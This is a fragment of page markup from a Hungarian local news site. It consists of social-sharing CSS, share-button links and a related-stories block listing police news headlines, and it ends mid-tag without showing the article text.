.td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fautos_uldozes_emodon-_videoval%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aut%C3%B3s+%C3%BCld%C3%B6z%C3%A9s+Em%C5%91d%C3%B6n%C2%A0%E2%80%93+vide%C3%B3val&url=https%3A%2F%2Fmizumiskolc.hu%2Fautos_uldozes_emodon-_videoval%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/autos_uldozes_emodon-_videoval/&amp;media=&description=Aut%C3%B3s+%C3%BCld%C3%B6z%C3%A9s+Em%C5%91d%C3%B6n%C2%A0%E2%80%93+vide%C3%B3val" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-18b3a359af5baec02428ad8c28260083 dbgads-cikk-3" id="dbgads-18b3a359af5baec02428ad8c28260083"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_dunaba_ugrott_a_rendorok_elol/" title="A Dunába ugrott a rendőrök elől" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/10/img_A_Dunaba_ugrott_a_rendorok_elol-2-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_dunaba_ugrott_a_rendorok_elol/" title="A Dunába ugrott a rendőrök elől"> A Dunába ugrott a rendőrök elől </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/autos_uldozes_az_m3-ason___csempeszeket_kaptak_el_a_penzugyorok/" title="Autós üldözés az M3-ason – csempészeket kaptak el a pénzügyőrök" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/05/img_Autos_uldozes_az_M3-ason___csempeszeket_kaptak_el_a_penzugyorok-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/autos_uldozes_az_m3-ason___csempeszeket_kaptak_el_a_penzugyorok/" title="Autós üldözés az M3-ason – csempészeket kaptak el a pénzügyőrök"> Autós üldözés az M3-ason – csempészeket kaptak e&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_honap_iskolaore_borsodbol/" title="A hónap iskolaőre Borsodból" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_A_honap_iskolaore_Borsodbol-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_honap_iskolaore_borsodbol/" title="A hónap iskolaőre Borsodból"> A hónap iskolaőre Borsodból </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/rendornek_adtak_ki_magukat__ugy_fosztottak_ki_az_idos_ferfit/" title="Rendőrnek adták ki magukat, úgy fosztották ki az idős férfit" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/10/img_Rendornek_adtak_ki_magukat__ugy_fosztottak_ki_az_idos_ferfit-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/rendornek_adtak_ki_magukat__ugy_fosztottak_ki_az_idos_ferfit/" title="Rendőrnek adták ki magukat, úgy fosztották ki az idős férfit"> Rendőrnek adták ki magukat, úgy fosztották ki az&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/harom_esetben_is_ittas_sofor_okozott_balesetet_egy_het_alatt/" title="Három esetben is ittas sofőr okozott balesetet egy hét alatt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/08/img_Harom_esetben_is_ittas_sofor_okozott_balesetet_egy_het_alatt-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/harom_esetben_is_ittas_sofor_okozott_balesetet_egy_het_alatt/" title="Három esetben is ittas sofőr okozott balesetet egy hét alatt"> Három esetben is ittas sofőr okozott balesetet e&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/egy_hijan_husz_ittas_sofort_szurtek_ki_a_forgalombol/" title="Egy híján húsz ittas sofőrt szűrték ki a forgalomból" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/07/img_Egy_hijan_husz_ittas_sofort_szurtek_ki_a_forgalombol-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/egy_hijan_husz_ittas_sofort_szurtek_ki_a_forgalombol/" title="Egy híján húsz ittas sofőrt szűrték ki a forgalomból"> Egy híján húsz ittas sofőrt szűrték ki a forgalo&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1655" height="1500" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg 1655w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-300x272.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1024x928.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-768x696.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1536x1392.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-696x631.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1068x968.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-463x420.jpg 463w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-770x698.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-870x789.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1200x1088.jpg 1200w" sizes="(max-width: 1655px) 100vw, 1655px" /></noscript><img width="1655" height="1500" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201655%201500%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg 1655w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-300x272.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1024x928.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-768x696.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1536x1392.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-696x631.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1068x968.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-463x420.jpg 463w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-770x698.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-870x789.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1200x1088.jpg 1200w" data-sizes="(max-width: 1655px) 100vw, 1655px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2.jpg.webp 1655w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-300x272.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1024x928.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-768x696.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1536x1392.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-696x631.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1068x968.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-463x420.jpg.webp 463w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-770x698.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-870x789.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Nezd__milyen_cuki_a_japan_szarvas-vonat_-2-1200x1088.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Nézd, milyen cuki a japán szarvas-vonat!</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/nezd__milyen_cuki_a_japan_szarvas-vonat_/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1920" height="1440" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-300x225.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1024x768.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-768x576.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1536x1152.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-696x522.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1068x801.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-560x420.jpg 560w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-80x60.jpg 80w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-265x198.jpg 265w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-770x578.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-870x653.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Sotetben_vilagito_vonalak_Ausztraliaban-2-1200x900.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1440" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201920%201440%22%3E%3C/svg%3E' 